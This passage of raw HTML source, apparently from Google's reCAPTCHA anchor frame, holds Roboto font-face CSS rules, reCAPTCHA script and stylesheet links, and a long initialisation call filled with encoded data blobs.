  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="sJDj-prRlp483jJURqZFRA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="sJDj-prRlp483jJURqZFRA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="sJDj-prRlp483jJURqZFRA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22fcKxTMOGGMKrwpLCtMOmdFFQw5AKw5UKwrjCpErCksK+OsO9w6vDqh4bwqFZwoNzwp1lwqzDulLDrWTCoXt2w4jCvcOFwr7Dl07CpMO3w7vDuV/CowzCoynDgcOFQ0bDogzDusOgwrXCi8KkPsKOVcK/AMOQH8Osw4TCpMOGwpXCmksjMDQ/XHBCU8K/GMOtw47DvcOrwopxwpfDrWIPAcKORRdzO8OLaWJWw7YNwq8/PMK2QMOrBMKkXsObF8Krw6sXdnzDmcOww78ES8K1woNnw6nCjXHCn8O/[base64]/[base64]/[base64]/Do8KBw5kZOiEQTMKMw6o7w6HCtSc/wqAVTcOmw7EMwogxGMOxfcKAw5LDg8KYcMKCwosPw6LDtcKvFgkHD8KnMCbCncOYwplrw4hhwokQwojDmsOndcK2w47Cp8K/woAFc2rDg8KTw5LCpcKjGjBIw6TDr8KhGWzCmMO5wojDm8Onw7PCpsONw7kMw4vCt8KcecOkbcOmBAPDnVPClsKrfxXCh8OGwr7DrcO3G3c3K3Q8w7VVwrRww5xXwp5rGlPChEnDuiPCkEYtS8ObMhwjwoEJwrfDjTzCocOMwrBoQ8K5USzDvhnChsKWdXjCnW/CjSEsScOYYmEoeGjDiMOVw6MuwrM/ZMO0w4PClkTDlMOEw4gfwqfCrHbDtC0jYiPCmE8aXcKZK8K2H8OybMOkBMONVGrDhcKcIcO4w7rDrcOlDcKFw4JBOVvCvHfDpQjCvsOKw55/F2XDhx/Ck15dwrx+w5txw4FlYFNAwrkLPcO+w5Zewq8iLFjCr8Oqw4nDqcOWwo4+OCfDthwKK8OYXsKow5sowozCgsOwGcO6w7nDjVbDsSvCkkrDq2rCsMKnBFXDqDhMZ1nCtsOnwoTDjcOlwp/CosO2wqzDpTN7SxlJwqXDnzdPEylBZ3QfZMO6wpTCkTcAwr3DqjJpwoNbUcOXAsOdwpPCl8OSdCHDhcKZIVIqwqfDh8OpAR4Iw6leWMOcwqjDnsO6wpIkw5FVw6/CvMKIEsK3KUIzG8OSwpIxwrLCucO7RMOiwrjDtVnCscK/F8KvZ8K0w51aw7fDpW9yw6fDkcOPworClnnCr8OoQ8KqLERmGRc2VxNTw7t0OcOXEcKyw6bCisOqw4XDngfDtsKYN2zCjnLCm8KYwq56NREwwotCw7J6wojCh8OZw4jDj8KGfsO1Dj8/w7g4wo5jwqglw4fCkMOwWyrCmsK1MU/Cvz7DsizDs8OfwqDChsOgf8Kwb8O6w4Y3PcOgesKFw6sDfX7DoULDucO7wpfDomMfJMKtw4JFVj0JHCU3w4DDqArCoFRzK17DqQHCssKuw5jChsOtwpjCqjtzwonCjgLDpMOiw73CvXBXw7ccNcO7w4nCkl4Xwp/DqcKcw7tzwoDDg2nDt0zDvWDCmcOFwqTDhRrDlcKGUcOeRAPDgMO4RcOzPHFWZMKaWMOTwpDDsMKLdcKOwo/DkcK+U8Oww7hjw6rDu8KLw6NqOTzCk8O0w61jWcOkW0/DscO1JhnCskkJeMOtXErDmhUwJcOkDMOqR8KpWykeTwg/w7/DogEZwosxccOCw6HCuMKyw75mw4k6wp7Cn8OJecKew55ONwnCusKofcKEwqtNwo04w4DDosK3w5s7wrLCusKtw6tIwpTDgsKfw4zDl8KOw59rcW3DrsOvWcOew6HDjkQ3wonDjFVNw50Pw4AYL8K6w7M7w61dw7PCjDIcwojDncOxbH7CtDUPPyMsw5ZRDsKOdiY/w6tow4jDpsOHKcK0fcOTTDbDpsKeZhrCtsK2DVQ2NcOrw7jDnwjDtW0BAcKHRFfCtcKbXAc6ScO1w6TDkMO6H0FDwoTDsyTDs8KwwrPCtMOQw5EXwqnCvjUEw7p/wpdGw7sRTDnCh8KVwq8Ywq9ZMmU0w5wxG8Orw53Dvw9WHcONf8KsGsKTw4nDrMOaA8KXB8Krw6XChS3Dnk7CkwfCnsKCwoHCksK9EXvDvnFxW8O/[base64]/DsCBhJsOCwrNPKsKIV2PDtsKvwq91worCsMKTbQ/DtMO3wrQ8w4kUw77ClggAR8KVSCx2R1rCvcKeKgUmwpnDjcKbGsONw5nCqBYoA8KxZ8KCw7nClUALW3XDlQNPY8KgQMKbw4toDzHCocOLECFPXyN3RxlOE8OtNFXDkSzDlFguwp/CiChYw4Z6wo3ChXrDjAsnDmrDgMOUR2zDpXkfw6XDuTHCmsOQbsK3bllTw6/DtHTCkHddwoHCmcOdA8O3KsOgw5XDksOdfmd7GnrCqsOnBz3DlcKfN8KKRMOLViPCvAMlwo3DgznCglrDpgpGwqTDg8OHwqnDhkdmccOSw6p8HAwdwqByw6MuXcOVw7wywoUlL3VMwrRsTMKlw7DDocOzw6lxKMO1w5PDrsO8wqhnMyrCqcKpbcKzaC3Dow0ewqPCri/DpThXwpLChcOFC8KOAH/CusKtwpYvL8OLw6/ClyQPwoEhF8O1ZsOAw7jDoMO4OMKywpNcE8O8OsODM0lywpLDqyrDrCPDuz7ChX/CvhBIVlEqYGBewqLCvcOwwrB+VcK8Q8K2w7nDmVHCksKIwrcYRcK+fEonw6Aiw4ooBsOpYAsQw7BoOsK3UsK9cBrCg0JQXcOqC0zDqipYDcKndsKvwr5UE8K6eMOvc8Obw6UdT0o2WiDCjGzCtDvCvVN4D1HDhcKTwq7DhcO0FTnCkQ7Cm8O/w5jDiiLCgMOMw517agfCm2p1ZlDCocOXfHwpwqHDtsKCeRJ3Q8KjE3TCgMKvUjnDmcKnw6hzAExxK8OkN8K9Ez9pHETDtCLCkmAyw4PDlcOewqUfCCLCp1ABEsK9w5TCmQrCjUDCg8K/SMKkwpMlPsK6ZGtVw5NyG8O0Kh98wpbDvmw2T2dCwq7DjUwnwrI8w6IZX08MTMKqw7hgw4J3DcKRw55bGMODAsO5GBTDr8O7byVSw7/[base64]/CjGHCl8Kiw4Q1IMOWwqrCmmgPw4JZX8O8HELCo1rDnXoYagXCrMO7w73DkB46TkkrFcKGwpEAwrMSw53Dq3Q0PxrCoR/Dq8OMVizDrcOrwo4qw5IHwoczwoRxf8KaaExOTsOkw67CkXIDwrHCscO5w6J3N8KMe8OQwps+w77ClinCosOxw4XCgcOBw4xgw4/DqsOiTTNhwozCmcKBw5RvYsOWE3obw4wkN2LDhcO0w5NBfsOgbg99w5LCj1FCUkN7HMOTwpTDo3V9w6YyYcK0McOIwpjDgl7ChCHCm8OjTMOkTTnCosKRwrPCu09Wwo1Iw4hFKcKvwpNjfz/CgmIgfxZKQcKlwrrDsSZ2YVU1wrHDr8KkCsOMw5DDv3jCik3ChMOmwpJfWDRbw48fFMK4KMO9w57DtHovTMKqwoFrK8OnwqHDjDrDh1nCuVIgWcOQw5FtwpVWwr1je2jCvMOocFccDMKTcHsxwoYnIm3CqcKCwr4DLcOnw4Q/wqPDqcKSw4ERw5/CjyHCh8OfwrM1w5DDvsKcwpQGwpUjXMOUFcOIFHp3wovDpMKnw5DDo1TDgjIEwr7DvGkyGMOwIGZow4onwqcKNijDvzR/w6xzw6DCqMKPwrzDgX81FsKaw4rCiMKaOsOLNcOPw4oYw6bCo8OPR8OERcOzZsK2XCHCkzlyw7vDmsKCw5/DgDTCr8OVw41NFl7DiHdzw6FMInvCqDnDgcOaWF9+e8KtL8KjwpXDhB1Pw7rCu2vDjCzDo8KHwqF3LgDCrcKnbx5Rwpw5wr5uw5bCmMKHdhtuwqfDvcKfw7AZbE3DncO1w7LCokdxw6vCkcK+PTlSeMOlJsO0w7/DjS/DpsKCwp/[base64]/DjB5pw5ghWMKswqjDv8OxDMOfw7zCm8K4DybCsVTCiA/ClEbDs0MIw64Ab8OSbcKIw6cqd8KZwonCh8KRwq41OVLDosORNxQaDMKMRsK+dBvCvDTCu8Otw71aElzCslY9wpQLTsOlRmpfwoDChcKXAsKCwrzCqCVYMMKpRUcYdsK/[base64]/DqCDDoT44wo0EwpXDoRnChhlOZMO7w5rDm2nDmsKQHx3CkyFuwp3ChMOzwqZmwrEuQMOxw5XDoMOaDFp4Sx3CkAcXwrITwrRmGsKJwpLDp8KLw6Ysw7VzbGI3FGTDi8K1fgbDmcOVAsKXfQ/CkcKKwpLDsMOOFcOiwpQYUyYEwqrDgMOoUVbCicOWw7HCocOewp4cHsKmRn52PGBpUcObMMK2NMKJfh/DtiHDhMO7wr51eT/ClMONwo7DnRBne8O7wqpow7JDw5kfwpnCsSYRBzzCiWrDlMOHQ8KgwrddwqLDncOfwrTDv8OSIn1HAFvDilpnwrnCtS8qAcOCGMKjw4nDtsO6wp/[base64]/wofDssOxw4/CokzCvcKIY8K0wrzCjsKHZg7Cr8KlwrjCoUbCu2s6wo3DuwUBwoRORzzDkMK8wrHCmBLCrU7CncKWwoVsw6AMw7EdwqkcwrjDrzMwFcKVbMOvwrzCuyRuw5RswpM/HcO0wrfCkCrCvMKdAcKiRMKPwpnDslzDrhRiwr/Cm8ORw7oOwqxtwrPCisO4bwzDrBZRTg7CtWjCpR7CmW5QOE3Cp8KVLRN8w5TCtkLDosOiBsKwFFp6RMObAcK+w4vCvW3CocKBFsO9w5fCv8KJw49kOlrCosKLwrtIw6HDrcKGCcKjXcKbwo7Ds8OYwpY1NMOmO8OGW8KbwoZBw5dSdBtgfQjDksO/AkLDpcOpwohiw63DncOXR3nDrQ1zwrvDti09K21YDcO4fMKxTTBgw7/Doydvw7TCrnNoLsKcRTPDosOcwrQNwoFNwrcrw67Cp8KGwr/DixLCg0JJw4dvasOnXnHCucOJdcOuASbDrwNYw53CvmXDg8OfwrrCvxljCwnCmMKuw4MwQsOWw40cwoHCqT7CgQ0rw5hGw7N5w7LDihBQw5BWO8KAdStUdAbCh8O+Sh/DucKiw6FCw5Z1w43Cm8OWw4AZS8KNw78McRjDj8KSw5duwps/WcKTwopbNMO8woTCjmTCkWrDtMOjw5BGeWh3wrtCXcOnNWMfwrcoPMKVwrbCo3l6G8K6YMKuUMKvUMOzbQvDrnvClsKIIcKAH1pvw5BifwLDqcKpwrwaUsKBdsKDw7fDu0fCgz7DshhgC8KffsKsw53DtmLCvwJzaQjDgxt/w4Nlw659w47CkGnDvMOhAybDmsO/[base64]/Dhjo9wrgzED9GcAbCoBFrwoLCpsKjcMK4e8O+dDXDucKIw7XDrcO5w7JswoQYD2bComfCkD1PwqrDmUsiNS7DkUB7XT8Tw4vDj8Kfw5dtw4zCqcO3DcKaOsKuOsOYYBQLwrfCgCfDhxfDmCbDtVjCisKzJsO/[base64]/bUlIZnNOTh1cwrlPwqjCoj4yw4wHw7gbwrJew44Rw54fw780w5nCszfCmxpqwq3Dr2twJgc0UmA9wrFvE1AJc0PCjMOSwqXDoXbDimzDohvCpV80JVFyV8OKwrzCqhRfeMOOw5dFwq7DrMO/[base64]/YcOTw5rDisKKUMKxw7cpAsKaAsK6wrgGwqA0ScOUw6kNwp7ConwwdWYYwrPCkVrDvcKMESnCv8Kywp0yworCtSPDqQR7w6o4BsORwpgEwoweAHTCi8Orw5EZwrbDrgXClXJ+PnDDssOsIShxwo9/w7MpdmHCmE7DlMKXw6V6w6/DvEI8w5sNwoFDCGLCgMKew4ENwocVwqgNw7pnw6lLw6k0bw87wqbCuyHCqsKBwoTDihIiO8KCw6LDnMKMGw0OVxjDlcKYQgvDl8OwKMOSwpHCqVteJsK1w7wJPcO/w5V1SMKLBcK9dnJ/wo3DssO+wo3CoUohwqh1wqbCiH/DlMKzYH1NwpdTw69uLTfDt8OLX0jChRkjwrJlw7I1YcO3Ti80wo7CgcKqLsKBwpQfwolhYSpeTBLDowYZIsOlOCzDosKWP8KtfUhIJsKdIsKZw4zDuDTChsOaw6MrwpV1HF8Ew6bCnyk3X8OkwrM8woTCvsKaFxUcw4fDsSk9wrDDo0R/IWjClX7DvMOqQBh5w4LDh8ObwqQGwq/Dq2DCqHDCn1XCo1ltKVXCrMKQw5YIDMKPGFllw7MbwqwVw6LDvlIvWMOBwpbDscKawqPCu8KzBsKjHcO/LcOCWcK+IMKPw6LCocOMbMOFQ2lyw4jCo8KRPcOwZcO/RmLDph3DpsK7wozDh8OzZTRXw5TCrcOZwoE9wojCosOOwonClMK8ZlHCk1PCqlXCpG/Cj8KBbmjDnkZeWMOJw4UWKsO2RMOzwog9w4bDiFHDsjQgw43CkcOQwpY6HMOvZD8wHcKRPWbCrWHDhsOiVHxdJcKNGxsIwq8QeW/DuwxMHlvDosOuwqAFFmnCgXjDmhHDhiZkw5pRw7/Ch8Ofw5jDrMKHw4XDk3HCj8KYL0bCisOwA8Kdw5QjL8K0NcKuw4s2wrE9cDnClznDrG8PVcKhPGjCiD7Dr1QUVQ0tw7sLw7cXwps7w7nCv3DDuMKUwrk9RsORfh/CqgEZwoPDhcObWzhObsOhAMOBQ3bCqcKEFiszw5A0PsKhcMKlP3JDJsOhw7PDoHJdwpUXwo/ConjCoRXCpSIqQ2/CqcOuwrrCtcKPdGPCjcOxfjwyAVJ1w5XCrcKCOsKzKRzCiMOsSlZtBzwPw7k/ScKiwqbCnMOlwqlvfcOUHmoHw4jCmiZZK8Kmwq/[base64]/NMONOhTDnMK/wrDDlBDCm8KOw5QrwpA0wrAgw7XChwsefcKsNUliXsKlw710Lz0EwoHCnBvCohN0w5bDkWHDiFTCiG1aw7c6wrvDpVF/M2zDskLCgMKRw5dDw7tnM8Kvw4/DhV/[base64]/w54gwqB8w7XCnU9pEMKPw5peasOjwpLCmy4Lw4nClFPCrcKgNFzCusO0Fi0Sw5Ytw4sjwpcZQMKRRsKkPlPCpcK6NMKqfXFGB8Kzw7UHw6gAbMK/RXRqw4fCv1FxNMK3EAjDtlDDhMOew7zCsVgeecKbPcO+ew3CmMKWNQfCv8OeV1vCj8KOYjnDi8KCehbCrBPChyXCpBbDs0rDgzkzwpDDqcOjb8K3w5FgwoFvwonDv8OTLXQKNwdWw4DDqMKqw51fwpHCk0TDgy8VGRnCgsOGXEPDssOIIx/[base64]/CgcK2FsOCw6/DnEw1w7YCw50LwoLDpztawqnDscOkw7Zcw5zCsMOCw7VJC8ObworDs2JEWMKnb8O8Iz9Mw6V+VmLDgsOnY8OMw58RS8OQXWnDoBPCssK0woPDgsKOwql/f8KJUcKNw5PDkcKcw5c9w5XDrgnDtsKRwrkNFy1GPxBXwrTCqMKHScODW8KwPQ/CgzvCsMKLw6YNwrA/DsOwXUthw6fDlsKhaV5/XT/CoMKuEHrDuU5uY8OmPMKMcR8lwoPDj8OAwrzDtzcCasO9w4HCncKww74Nw41sw5xwwr7Di8KUWsO4MsKxw78Lw588DsOsMmQkwozDqz81w5bCkBgMwpnDsVbCr3cTw4HCr8O/[base64]/CmsKxF3EgT8OEw7IOw7/Dt8Otw6PDqW7DgcK9worCkcKqwr8lbsKkB3DDm8KpV8KgacOBw7LDmTZmwolIwrMBS8K8K0jDkMKJw4jCoWfDqcOxwp/Ch8K0bUoyw6bCkMK+wprDtm90w4hdQ8KIw4MLCMOIwox9wpYDRTp4cF/DnBxleUZqw4Bkwr3DnsKdwpTDviVWwpILwpAIOU0IwqTDiMOrecOXWMK8VcKWdio6woZ7w47DsnLDvwLCsUQQJsK9wqBbBcOhwqVtw7HDk1DCu0EXwqTCgsK7w7bCusKJCcOTwo/[base64]/CjVEzwrTDjRhqCDPDocORRHU/[base64]/bCAQMkIfwpLClcO5ESrCjkjDu2ABTcOJVMKDwpI+wr/DhcOgw5fChcOAw54YHcOwwp1INMKPw43CslvCrMO6wr3ChFhqw53CgWbCmwHCr8O2IgzDgmlww6/CqS88w67Co8KNwpzDh2rCoMOsw4kDwqnDnQjDvsKeFxB+w7nDhi7CvsO1f8KjT8OTGyrCpk9tfsK3dMOLBEnCmcOLw4FzWl3DsEoKTMK5w7bDmMK7EsOjH8OIYsKxw4/[base64]/[base64]/LQbDr8Kxw6LCi8Opw73Cv8KhCMOPJHvDgMKIE8KbwqYkFjnDocKzwp4CIsOqwoHChDpUdMK/esKWwofCgMKtTz/CgcK8MMKew4/[base64]/[base64]/[base64]/wox9UD/Dnz8MQ8OOwpIJw7/CqMOFdMKUwp7DrAphV0XDuMKjw7PDqjXDpcOUOMOfbcOeHgTDrMOJw53Ds8Okwp3Cs8KvdVDCsmxuwqB3SMOkZ8K5UlrDnXcWazQiworCu3EAbT5pUMKUI8Kzw78hwqpie8OxPTDDkE/[base64]/[base64]/CkMKFFwkYw4UkfUphwqTChMONw6XDmsOIQj1rwooFwpAXw4HDngkBwqICw73CisOmX8Otw7DCkVbCv8KJER4uUMOUw5XCoVg+Zz3DsC/[base64]/DvcO/[base64]/DtMKGwq8Ne8KYej7DhcKWbykSw7pAHGXCkcOLw4DDksOVwpgndcKmDjoqw7svwpVqw4DDvFQENsOmw77DkcOJw53CscKmwqTDqgctwoLCjMOmw7pkVcKGwot9w4jDr1XCm8KawqrCi3ctw58Swr/CmwLCmsO/w7t0JcOUwoXDlMObcinCjxdswo7CmkpMKcOPwpoAGkjDisKaQ3/[base64]/ODTCt8O7wq7CuSUNLsOiwqM8wo43dsK3BMOGwrhIHmI/PsKUwprCngbCqSAbwql6w77CqMKaw7ZKY2fCu2tUw6o/wqzCo8KAVm4Jwp/CoXQyAAkqw6PDoMKNNMO8w6LCs8K3w6/Dn8K8w71zwohENiFcQMOtwrnDkVcuw43DjMKneMKFw6LDtMKMw4jDgsOawrnCrcKJwqTCkArDsHXCsMKMwq1SVsOSwqQBHnjDjQghJDHDocOPdsOLFsKUwqHCkjAZWsKtCDXDjsKIY8KnwqQywqYhwphXLcOawo5zWMKaSB9aw65gw7/Dm2LDnW89cknDjiHCqjVew6UMw6PCo3YRw63DqcKNwo8BB3TDjmrDs8OuA2XDvsOiwrcPH8OPwp7DnBw4w7Q1w6bCpsKWw7JbwpcSB1zClDgCw4Z+wq3DjMOEJnzCi30UEH/CicOVwoEiw5nClCrDisOJw4jDmsOaKFIswrdvw78/L8OrVcKvw6vCv8OtwqbCksOJw6cZQFjCn1FxAHRuw6Z8JsK7w7t4wq9IwqbDiMKracOiJzzChV/DvUrCpsKzTXQJw7bCjMOuSGHDulpDwofCtsKmwqPDjXkIw6BlMW7CoMK7w4dzwqFawqgQwoDCph3DgsO7eQrDnltKPBjDjcOpw53CgsKCdH8lw5zDisOdwq5iw4M7w71ANBXDlWfDvcKuwpLDpsKQwq8tw5zDmWPCigxjw5XDgcKFc2N/[base64]/DhxkJw4k4wpHCvl9ZwoXClMK4w6rDpj7DvinCqgbCkhIBw5fCuhcKG8KsBBHDsMKuX8KhwrXCiWkPZcKnZRzCoXTDoBoWw7czw7rCjQDChVbDl3XCqHRTdMO2EMKlKcONcVzDtcKqw6phw4jCjsOFwq/Do8KtwpPCvMObw6vDjsO5wpZOaW4kFXvChsOLPF1awrsiw5gcwpXCszvChsOFfyHCqxzCk3HCm25mbjjDlhZZVzAAwqgNw5EUUAfCscOCw7fDtsO5MBFEw4BBCsKtw5sWwrpFUMKiw5PCmxM6wpwTwq/[base64]/[base64]/Dj8ODw5YVEcKLw7gdRsOwwpcUHcO9JsO0f8O7JsKZwqfDnQbDlMKIcktbTcOpw4hewo/[base64]/YsKNdsK6wqldwr/DgMO1w5DDrz3DucO8Y1UGK8Kew4zDkMOXKMKPwpfCqxACw5giw5Vbwq7Dm2HCnsOgR8O2AMKGUsODAcOeOMOFw6bDqF3DicKOwobCnHLCukXCixrChS3Dn8O9wopWNsK8bcKtAsKJwpFjwqV5woovw41pw4Mbwrk1AGZzKMKbwq8/w4TCshMaGi4fw43CkF4Fw4Frw59UwpXCrsORw6nCgQk4w7oVNMOwN8OaT8Oxe8KEcR7CrRB3KwgNwp3DucOaQ8OCcRDDs8KVGsKlw457w4TCnX/Cu8O5w4HDrhLCvsKnw6bDk13DtkXCiMOYw4XDuMK9JcOFOsK5w7o3HMKowpoGw4zCoMK9SsOtwrjDl3VTwrPDqxsnw5lpwoPCphoowoLDg8O0w6pWFMKTdMK7cjfCqQJ7ano3OMOZecO5w5g2JVPDoT3Ci1PDl8ONwqPDiy5fwobDqFnCnAbCq8KRHsOkVcKYw6/[base64]/CucODwrU+wq/Cgn1PDMO0dsKTCFsCwpw/w4rDusOtJMOzw5Qfw4cjY8KWw7U8bipOP8KCL8K0w67DhsOoNcOARWHDiVZiKX4EUksuwpDCpMO0C8OSYcO0w4HDsmzCgGvDjV5lwrx0w4XDpXwIGjF6FMOYZBVuw7jCp3HClsKnw4l6wpLCm8KZw6HCkcK8w4giw4PCjH5Nw5rCj8KFwrPDo8Kww7TCqCAzwq8tw6/CkcOTw4zDp03DjMKDw64bM38VEELDgElhREjDjjnDvyh/[base64]/wpU/BcO5w6omEFXDosKyf8KiwoxWw4IcCMOhwrXDv8KuwoDCgsO0fy19Y1dowp1NX0zCu2ZZw53CnHswcE7DrcKcMgUNP3HDlMOgw78Lw7/DpWvDhnfDmzfCisOcc340NVIsO18oUsKKw6FtLAodcsOjU8OXH8Kcw6gOXmgUXi15wrvCo8OAHH04Hz7DosK4w70ww5nDlRdEw4kWdDRof8KMwqFTNsKlfUFswrzDtcK/wogRwowpw5wvJcOKw7XCmsOWHcOKYEVowo3Co8OVw7PCo1vDmi7DgMKYQ8OwGGo8w6DCrMK/wq9/PlF2woDDpnDCjMOUesKvwoFsAxzCkBLDqGQJwqJqG1ZDwrtSwqXDn8KtAC7CkXzCusKFQjzCngfDgcOCwqhfwqHDtcOkN0TDj1QrHiLDpcO5wpXDisO4wroMcMOKa8OKwoFMRBwie8OvwrJzw4B1CzpnHCQQVcOAw78gIScsXFnCnMOGH8K/woPDunXCucOhcDvCtkzCnXJEQMOKw6IPw63CusK2woJRw45Aw7EYOU0TC28gHFbCiMK4RMKNeikgKcOUwqUiS8OjwoI/[base64]/DhXTDnMKFTTLCvcKWwpXDhcOqwoA1wodNJRoeHzAzC8O8w68nZ1oNwrdYC8Ktwp7DlsOqdQ/Di8KNw6tgAS/CqloZwpJkwpZMFsOEwpHCjj5JdMObw7VuwrbDvS3DjMOqD8K/QMOOG2fCokHCjMKKwqvCoiwFX8Otw6/[base64]/DpkPCk8Oewq7CksKswr7DkXh+w7/DnUdZw6YhXEd0TMKZb8KQZcOGw5jCvcKJwqfDksKTCR8ZwrdtFMOzwrTCn0wkYsKYB8KgbsOSw4zDlcOsw53Drn0yWsKzNMO4GGQCw7rCjMOON8KqTMK1Ymc2w5jCrQYFDSQIwo7CszzDocKOw47DkVbClsOmPTTCgsKxEcKhwo3DqVB/b8KNKMOTWsKDCcO5w5rChlPCtcKwcyY9w75BWMKSL1lAD8KJNcKmw7LDr8KmwpLCrsOuE8ODRRJSwrvCh8KFw6c/w4fDtSjDkcOWwofCmArCkQjDiQ8hw4HCtlhHwofCrBLChVVmwqfDsXrDgsOTdm7CgMO8wolWdcKqCWM0H8K+w4Niw5fCmMKKw6fClw0jV8O6w4rDq8KhwqY/wphyWMKpUVLDoGDDvMKawpPCiMKUwoNewpzDim/CsC3CgMKAwoNVakMdKmbCiHPDmhjCocK7woTDu8OkKMObQ8K0wrwIB8Krwq5Ew7Z1wodzwpllJcO2w6XCojjClsKlQHY/B8KhworDsGlcw4BeYcKLP8ORUxnCs0N8DGPCtARhw6s8WcOvEsKRw4zCr33ClxbCosK8M8Obw7HCtX3Cik/[base64]/DhMO8woI+wo3CnlgqDS/[base64]/[base64]/w7XDmXsawr8eCEzCtcKQw7BJJ8Kbc0hDwoUJa8OYwpHCqEM5wqjCrSPDsMOVw7dHLArCm8OjwqcbGRLDtsOzWcO6EcKrwoA6w4M7dAvDl8OjfcOmGsORb1PDl0Jrw57Ck8OxOXjCh1zCiQEUw73CvT8/fMK9J8O7wobDjUF3wrzDmR7CtWbCvXvCqVrCpGnDt8Kdwo47XsKUfmHDuTjCo8O6RMOQU0/DhEfCrljDqi7CncK9NCJpwq0Bw7LDp8Kvw7HDpX7Ch8Khw6vCkMKiaifCoDfDqsOsOsKjasOCRMKYWsKmw4TDjMO1w69ubUHClAXCr8OETMKQwoXCm8OTHwYeXMOgw5ZqWCs/wqhVLAHCgMOUH8KQwrYVbcKSw5Qrw4/[base64]/[base64]/w6LDmcOMV3hew6YCw7HDkMOKw54XBEDDvcKaCsOCK8KOLWcbVikhGcOEw6xDCgPCu8KXTcKfRMKHwrjCnMO0wod9LcKhLsKkJCtqfsKhUMK0O8K/w6Q5IMOnwrbDhsOKYSTCkEfCscKUS8K6w5EFw4LDk8Khw73ChcKcVkPCoMKiXmnDhsOywoPCqMK4ZDHCtsKxX8O+wr1ywo7DgsKcQxrDu2JWZ8OEwpnCsF3CqEVSanvDpcOZS2fCtXXCi8OwKHM9EEHDlhLCk